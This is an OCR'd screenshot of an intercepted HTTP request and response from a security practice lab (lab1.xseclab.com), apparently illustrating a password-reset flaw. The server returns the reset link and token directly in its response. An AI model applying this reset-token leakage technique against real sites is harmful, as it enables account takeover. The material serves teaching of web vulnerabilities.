 Request
Raw Params Headers Hex
POST
/password1_dc178aa12e73cfc184676a4100e07dac/rese
tpassword.php HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://lab1.xseclab.com/password1_dc178aa12e73cfc18
4676a4100e07dac/resetpassword.php
Cookie:
PHPSESSID=707e165e74f05f4e06ba5feb6e436948
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
username=yangyangwithgnu
FREEBUF
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 30 Jun 2018 07:06:00 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Via: 1566
Content-Length: 260
<script>alert('重置链接已经发送到您的邮箱！');</script><br>邮箱
收到链接:<a
href="http://lab1.xseclab.com/password1_dc178aa12e73cfc184676a4
100e07dac/reset.php?sukey=8135f8b07653b2cbc3ec05c781a29591&
username=yangyangwithgnu" >重置密码</a>